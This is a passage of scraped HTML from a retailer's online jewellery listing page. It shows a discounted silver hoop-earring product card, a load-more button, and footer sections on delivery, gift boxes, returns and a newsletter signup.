    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0"><span data-v-80d79a46="" class="product-price--previous">£49.00</span> <span data-v-80d79a46="" class="product-price--discounted">£19.60</span></span> <h5 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="60% Off" data-adobe="badges-plp" class="product-card__badge product-card__badge--red">
            60% Off
        </h5> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||12183|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Silver, Selected" aria-label="Silver, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Silver, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A16990_99_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A16990 - Silver Plated Pointed Midi Hoop Earrings" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 5 out of 5, based on 1 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 5 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="qbgus" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="1b4ds" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#qbgus)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#qbgus)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="kxik6" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="bozs7j" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#kxik6)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#kxik6)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="v2zttm" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="1lhcus" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#v2zttm)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#v2zttm)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="r4bm2l" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="svhhtv" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#r4bm2l)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#r4bm2l)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="69wmne" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="lcyhd" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#69wmne)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#69wmne)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (1
                review)
            </span></div></div> <!----></a> <!----></div> <!----></div> <!----> <p data-v-7dd8b8c0="" class="product-list__amount-of-products">
        Showing 48 of 72
    </p> <div data-v-7dd8b8c0="" class="product-list__load-more"><div data-v-7dd8b8c0="" class="product-list__load-more-grid" style="--columns: 3;"><div data-v-7dd8b8c0="" class="product-list__load-more-grid-item"></div><div data-v-7dd8b8c0="" class="product-list__load-more-grid-item"></div><div data-v-7dd8b8c0="" class="product-list__load-more-grid-item"></div></div> <div data-v-5ed4e5c0="" data-v-7dd8b8c0="" class="load-more-button product-list__load-more-button"><a data-v-f0b4aac0="" data-v-5ed4e5c0="" href="https://www.thewhitecompany.com/uk/Clothing/Accessories/c/jewellery?page=2" class="route load-more-button__link-to-next-page route--href route--inline route--base" rel="next" data-analytics="" data-analytics-viewmore-page="1"><button data-v-ff01ce72="" data-v-5ed4e5c0="" path="" type="button" class="load-more-button__cta btn btn--outline" data-v-f0b4aac0="">
            View More
        </button></a></div></div> <section data-v-7dd8b8c0="" class="product-list__recommendations"><div data-v-f8949c9e="" data-v-7dd8b8c0="" class="layout-limiter layout-limiter--detached"><!----></div></section> <!----> <div data-v-6d99633a="" data-v-7dd8b8c0="" class="find-stock-in-store"><div data-v-54a62dd2="" data-v-6d99633a="" class="viewer-overlay"><!----> <!----></div></div></div> <!----> <!----></div></div> <div data-v-a69fe06e="" data-v-f8949c9e="" role="status" aria-live="polite" class="product-listing-page__aria-live-info">72 Items</div> <!----> <!----></div></main> <div data-v-255d7c34=""><!----></div> <!----> <!----> <footer data-v-255d7c34="" class="footer"><div class="footer-banner"><div data-v-353d6ed3="" class="page"><!----> <div data-v-353d6ed3="" class="page__content"><div data-v-b02b41d2="" data-v-353d6ed3="" class="layout layout--grid layout--columns layout--rows layout--margin" style="--column-count: 24; --column-gap: 16px; --column-size: 1fr; --direction: row; --row-count: 3; --row-gap: 0; --row-size: auto; --margin: 100px 0px 40px 0px;"><!----> <div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 3/span 20; --horizontal-alignment: center; --row: 3; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-b02b41d2="" class="layout layout--grid layout--columns" style="--column-count: 36; --column-gap: 8px; --column-size: 1fr; --direction: row; --row-gap: 0; --row-size: auto;"><!----> <div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 5/span 1; --horizontal-alignment: center; --row: auto; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-b9b0f0da="" data-v-b02b41d2="" class="images"><div data-v-b9b0f0da="" class="images__wrapper" style="--wrapper-margin: 8px auto 0px;"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/help/delivery" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/free-delivery-icon?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/free-delivery-icon?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/free-delivery-icon?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="delivery information" src="https://media.thewhitecompany.com/i/white/free-delivery-icon?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 14/span 1; --horizontal-alignment: center; --row: auto; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-b9b0f0da="" data-v-b02b41d2="" class="images"><div data-v-b9b0f0da="" class="images__wrapper" style="--wrapper-margin: 8px auto 0px;"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/help/gift-box-service" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/gift-box-icon?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/gift-box-icon?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/gift-box-icon?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="gift box servive" src="https://media.thewhitecompany.com/i/white/gift-box-icon?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 23/span 1; --horizontal-alignment: center; --row: auto; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-b9b0f0da="" data-v-b02b41d2="" class="images"><div data-v-b9b0f0da="" class="images__wrapper" style="--wrapper-margin: 8px auto 0px;"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/help/returns" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/returns_6?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/returns_6?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/returns_6?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="gift cards" src="https://media.thewhitecompany.com/i/white/returns_6?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 32/span 1; --horizontal-alignment: center; --row: auto; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-b9b0f0da="" data-v-b02b41d2="" class="images"><div data-v-b9b0f0da="" class="images__wrapper" style="--wrapper-margin: 8px auto 0px;"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/help/expert-product-advice" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/Product-advice-icon?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/Product-advice-icon?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/Product-advice-icon?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="expert live chat " src="https://media.thewhitecompany.com/i/white/Product-advice-icon?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 1/span 9; --horizontal-alignment: center; --row: auto; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-aba2e318="" data-v-b02b41d2="" class="text-type"><div data-v-aba2e318="" class="text-type__wrapper" style="--margin-wrapper: 0px auto 16px; --padding-wrapper: 0px;"><!----> <!----> <!----> <!----> <!----> <a data-v-f0b4aac0="" data-v-aba2e318="" href="/uk/help/delivery" class="route text-type__link route--href route--inline route--base" tabindex="-1"><h3 data-v-aba2e318="" data-v-f0b4aac0="" tabindex="-1" class="text-type__h3" style="--margin-h3: 0 auto; --padding-h3: 0px; --text-align-h3: center; --desktop-font-size-h3: 16px; --mobile-font-size-h3: 16px; --font-family-h3: &apos;gill-sans-nova&apos;, &apos;Helvetica Neue&apos;, helvetica, arial, sans-serif; --font-weight-h3: 500;">
                Free Standard Delivery
            </h3></a> <!----> <p data-v-aba2e318="" class="text-type__markdown" style="--margin-markdown: 0 auto; --padding-markdown: 0px; --text-align-markdown: center; --desktop-font-size-markdown: 16px;"><div data-v-aba2e318=""><p>On orders over £60</p></div></p> <!----> <!----></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 10/span 9; --horizontal-alignment: center; --row: auto; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-aba2e318="" data-v-b02b41d2="" class="text-type"><div data-v-aba2e318="" class="text-type__wrapper" style="--margin-wrapper: 0px auto; --padding-wrapper: 0;"><!----> <!----> <!----> <!----> <!----> <a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/gift-box-service" class="route text-type__link route--href route--inline route--base" tabindex="-1"><h3 data-v-aba2e318="" data-v-f0b4aac0="" tabindex="-1" class="text-type__h3" style="--margin-h3: 0 auto; --padding-h3: 0; --text-align-h3: center; --desktop-font-size-h3: 16px; --mobile-font-size-h3: 16px; --font-family-h3: &apos;gill-sans-nova&apos;, &apos;Helvetica Neue&apos;, helvetica, arial, sans-serif; --font-weight-h3: 500;">
                Gift boxes &amp; bags
            </h3></a> <!----> <p data-v-aba2e318="" class="text-type__markdown" style="--margin-markdown: 0 4% 16px; --padding-markdown: 0; --text-align-markdown: center; --desktop-font-size-markdown: 16px; --font-family-markdown: &apos;gill-sans-nova&apos;, &apos;Helvetica Neue&apos;, helvetica, arial, sans-serif;"><div data-v-aba2e318=""><p>The finishing touch for an extra-special present. </p></div></p> <!----> <!----></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 19/span 9; --horizontal-alignment: center; --row: auto; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-aba2e318="" data-v-b02b41d2="" class="text-type"><div data-v-aba2e318="" class="text-type__wrapper" style="--margin-wrapper: 0 auto 16px; --padding-wrapper: 0;"><!----> <!----> <!----> <!----> <!----> <a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/returns" class="route text-type__link route--href route--inline route--base" tabindex="-1"><h3 data-v-aba2e318="" data-v-f0b4aac0="" tabindex="-1" class="text-type__h3" style="--margin-h3: 0 auto; --padding-h3: 0; --text-align-h3: center; --desktop-font-size-h3: 16px; --mobile-font-size-h3: 16px; --letter-spacing-h3: 0.5px; --font-family-h3: &apos;gill-sans-nova&apos;, &apos;Helvetica Neue&apos;, helvetica, arial, sans-serif; --font-weight-h3: 500;">
                Returns policy for gifts
            </h3></a> <!----> <p data-v-aba2e318="" class="text-type__markdown" style="--margin-markdown: 0 4% 16px; --padding-markdown: 0; --text-align-markdown: center; --desktop-font-size-markdown: 16px;"><div data-v-aba2e318=""><p>Return or exchange gifts until the end of January 2026.</p></div></p> <!----> <!----></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 28/span 9; --horizontal-alignment: center; --row: auto; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-aba2e318="" data-v-b02b41d2="" class="text-type"><div data-v-aba2e318="" class="text-type__wrapper" style="--margin-wrapper: 0 auto 16px; --padding-wrapper: 0;"><!----> <!----> <!----> <!----> <!----> <a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/expert-product-advice" class="route text-type__link route--href route--inline route--base" tabindex="-1"><h3 data-v-aba2e318="" data-v-f0b4aac0="" tabindex="-1" class="text-type__h3" style="--margin-h3: 0 auto; --padding-h3: 0; --text-align-h3: center; --desktop-font-size-h3: 16px; --mobile-font-size-h3: 16px; --font-family-h3: &apos;gill-sans-nova&apos;, &apos;Helvetica Neue&apos;, helvetica, arial, sans-serif; --font-weight-h3: 500;">
                Expert product advice
            </h3></a> <!----> <p data-v-aba2e318="" class="text-type__markdown" style="--margin-markdown: 0 4% 16px; --padding-markdown: 0; --text-align-markdown: center; --desktop-font-size-markdown: 16px; --font-family-markdown: &apos;gill-sans-nova&apos;, &apos;Helvetica Neue&apos;, helvetica, arial, sans-serif;"><div data-v-aba2e318=""><p>We're here to help you find just what you need.</p></div></p> <!----> <!----></div></div></div></div></div></div></div></div></div></div></div> <div data-v-2a986c63="" class="newsletter"><div data-v-f8949c9e="" data-v-2a986c63="" class="newsletter__container layout-limiter layout-limiter--footer"><div data-v-795be7f7="" data-v-2a986c63="" class="grid" data-v-f8949c9e="" style="--columns: 12;"><div data-v-2a986c63="" data-v-795be7f7="" class="newsletter__intro col col--md-5"><h2 data-v-2a986c63="" data-v-795be7f7="">Don’t miss our latest updates</h2> <p data-v-2a986c63="" data-v-795be7f7="" class="newsletter__intro-paragraph">
                    Be the first to know about new products, events, and offers.
                </p></div> <form data-v-2a986c63="" class="newsletter__form col col--md-7" data-v-795be7f7=""><div data-v-2a986c63="" class="newsletter__form-group"><label data-v-43063195="" data-v-2a986c63="" for="mklrl6w0bmhzkouillp" aria-atomic="true" class="input-field newsletter__form-input input-field--text"><span data-v-43063195="" class="input-field__label">
        Email Address
    </span> <!----> <div data-v-43063195="" class="input-field__field-wrapper"><input data-v-43063195="" id="mklrl6w0bmhzkouillp" placeholder="" maxlength="" type="text" class="input-field__field" /> <!----> </div> <!----> <!----></label> <button data-v-ff01ce72="" data-v-2a986c63="" path="" type="submit" class="newsletter__form-button btn btn--base">
                        Sign Up
                    </button></div> <span data-v-2a986c63="" class="newsletter__form-caption">
                    By choosing to sign up, you will join our mailing list. You can opt out at any time.
                </span></form></div></div></div> <div data-v-c4148480="" class="footer-navigation"><div data-v-f8949c9e="" data-v-c4148480="" class="layout-limiter layout-limiter--footer-navigation"><div data-v-795be7f7="" data-v-c4148480="" class="grid footer-navigation__container" data-v-f8949c9e="" style="--columns: 12;"><div data-v-c4148480="" data-v-795be7f7="" class="col col--lg-4"><div data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__about"><div data-v-c4148480="" data-v-795be7f7=""><a data-v-f0b4aac0="" data-v-3426c622="" data-v-c4148480="" href="/uk/" class="route logo explicit-skeleton footer-navigation__logo route--href route--base tab-focus--box" data-v-795be7f7="" tabindex="0"><svg data-v-3426c622="" viewBox="0 0 451.5 94.8" height="95" width="452" xmlns="http://www.w3.org/2000/svg" class="logo__svg"><title xmlns="http://www.w3.org/2000/svg">The White Company</title>
    <path xmlns="http://www.w3.org/2000/svg" fill="none" stroke="#000" stroke-width="1.5" d="M.8.8h450v93.3H.8z"></path>
    <path xmlns="http://www.w3.org/2000/svg" d="M51.1 27.5h-7.2v18.2h-3V27.5h-7.2v-2.7H51l.1 2.7zM75.5 45.8h-3v-9.1H60.9v9.1h-3V24.9h3V34h11.7v-9.1h3v20.9h-.1zM96 27.5h-8.8v6.3h8.5v2.7h-8.5V43h9.1v2.7H84.2V24.9H96v2.6zM137 46h-.6l-6.8-17.1-6.9 17.1h-.6l-8.4-21.1h3l5.7 14.4 5.8-14.4h2.8l5.8 14.4 5.7-14.4h3L137 46zM169.4 45.8h-3v-9.1h-11.7v9.1h-3V24.9h3V34h11.7v-9.1h3v20.9zM181 45.8h-3V24.9h3v20.9zM205.2 27.5H198v18.2h-3V27.5h-7.2v-2.7h17.4v2.7zM223.9 27.5h-8.8v6.3h8.5v2.7h-8.5V43h9.1v2.7h-12.1V24.9h11.8v2.6zM261.6 29.5c-2.6-1.5-4.8-2.2-7.2-2.2-4.8 0-8.3 3.4-8.3 8 0 4.7 3.4 7.9 8.4 7.9 2.4 0 4.9-.8 7.3-2.4v3.3c-2.1 1.1-4.3 1.8-7.6 1.8-7.8 0-11.3-6-11.3-10.4 0-6.4 4.8-11 11.4-11 2.1 0 4.3.5 7.2 1.7v3.3h.1zM271.6 35.4c0-4.6 3.5-8 8.1-8 4.7 0 8.1 3.4 8.1 8s-3.5 8-8.1 8c-4.6-.2-8.1-3.5-8.1-8zm-3.1 0c0 5.7 4.3 10.7 11.1 10.7 7.1 0 11.3-5.1 11.3-10.7 0-5.8-4.3-10.7-11.2-10.7-6.8-.1-11.2 4.8-11.2 10.7zM317.9 45.8h-3V29.5h-.1l-6.4 8.1h-.5l-6.4-8.1h-.1v16.3h-3V24.9h2.8l6.9 8.6 6.9-8.6h2.8l.1 20.9zM330.4 27.5h3.5c2.7 0 3.6 1.7 3.6 3.2 0 2.1-1.4 3.3-3.7 3.3h-3.4v-6.5zm-3-2.6v20.9h3v-9h3.1c4.8 0 7-2.6 7-5.9s-2.1-6-6.6-6h-6.5zM354.9 29.4l3.4 7.6h-6.5l3.1-7.6zm1-4.6h-2.1l-9 21h3.1l2.6-6.1h8.9l2.8 6.1h3.1l-9.4-21zM390.9 45.8h-2.6l-13.9-16.1v16.1h-2.8V24.9h2.4l14.1 16.2V24.9h2.8v20.9zM411.9 24.9h3.6l-7.7 9.9v11h-3v-11l-7.7-9.8h3.6l5.6 7.2 5.6-7.3zM184.4 61.8h-1.6v9.7h6v-1.8h-4.1v-7.9h-.3zM196.5 66.5c0 2.8 2.2 4.9 5.1 4.9 3.4 0 5.2-2.5 5.2-4.9 0-2.9-2.2-5-5.2-5-2.8.1-5.1 2.3-5.1 5zm2 0c0-1.8 1.4-3.2 3.2-3.2 1.9 0 3.2 1.3 3.2 3.2 0 1.8-1.4 3.2-3.2 3.2-1.9.1-3.2-1.2-3.2-3.2zM221.8 61.8h-1.5v6.5c-.9-1-5.6-6.4-5.6-6.4l-1.3-.1h-.3v9.7h1.8V65c.9 1 5.5 6.4 5.5 6.4l1.3.1h.3v-9.7h-.2zM229.4 61.8h-.3v9.7h3.8c3.3 0 5.1-2.5 5.1-4.8s-1.6-4.8-5.1-4.8h-3.5v-.1zm3.2 1.7c2.1 0 3.4 1.1 3.4 3.1 0 1.1-.7 3.1-3.3 3.1h-1.8v-6.1c.5-.1 1.7-.1 1.7-.1zM244.2 66.5c0 2.8 2.2 4.9 5.1 4.9 3.4 0 5.2-2.5 5.2-4.9 0-2.9-2.2-5-5.2-5-2.8.1-5.1 2.3-5.1 5zm1.9 0c0-1.8 1.4-3.2 3.2-3.2 1.9 0 3.2 1.3 3.2 3.2 0 1.8-1.4 3.2-3.2 3.2-1.7.1-3.2-1.2-3.2-3.2zM269.6 61.8h-1.5v6.5c-.9-1-5.6-6.4-5.6-6.4l-1.3-.1h-.3v9.7h1.8V65c.9 1 5.5 6.4 5.5 6.4l1.3.1h.3v-9.7h-.2z"></path>
</svg> <span data-v-3426c622="" data-v-f0b4aac0="" class="sr-only">Link to The White Company's home</span> <!----></a> <div data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__meta"><span data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__text">
                                For 30 years, we’ve believed in making the most of life’s simple pleasures. Principally in white, we create impeccably stylish pieces for your home, wardrobe and everyday life – designed to be loved and last.
                            </span> <a data-v-f0b4aac0="" data-v-5efdca50="" data-v-c4148480="" href="/uk/our-world/sustainability/sustainability-ethics" class="route route--href route--inline route--base b-corp-logo b-corp-logo--default tab-focus--box" aria-label="Link to b-corp article" data-v-795be7f7="" tabindex="0"><svg data-v-5efdca50="" fill="none" viewBox="0 0 97 164" height="0" width="0" xmlns="http://www.w3.org/2000/svg" class="b-corp-logo__icon"><title xmlns="http://www.w3.org/2000/svg">b-corp logo</title>
<path xmlns="http://www.w3.org/2000/svg" d="M28.27 47.92H48.25C53.11 47.92 59.52 47.92 62.83 49.93C66.46 52.09 69.31 56.02 69.31 61.43C69.31 67.29 66.23 71.69 61.13 73.77V73.93C67.92 75.32 71.62 80.41 71.62 87.2C71.62 95.3 65.83 103.02 54.88 103.02H28.27V47.92ZM35.6 71.6H50.27C58.6 71.6 62 68.59 62 62.8C62 55.16 56.6 54.08 50.27 54.08H35.6V71.6ZM35.6 96.83H53.97C60.29 96.83 64.31 92.97 64.31 86.96C64.31 79.78 58.52 77.78 52.35 77.78H35.6V96.83Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M90.37 75.48C90.37 98.62 71.61 117.38 48.46 117.38C25.32 117.38 6.56 98.62 6.56 75.48C6.56 52.34 25.32 33.58 48.46 33.58C71.61 33.59 90.37 52.35 90.37 75.48ZM48.47 27.2C21.82 27.2 0.209999 48.81 0.209999 75.46C0.209999 102.11 21.82 123.72 48.47 123.72C75.13 123.72 96.74 102.11 96.74 75.46C96.74 48.81 75.13 27.2 48.47 27.2Z" fill="black"></path>
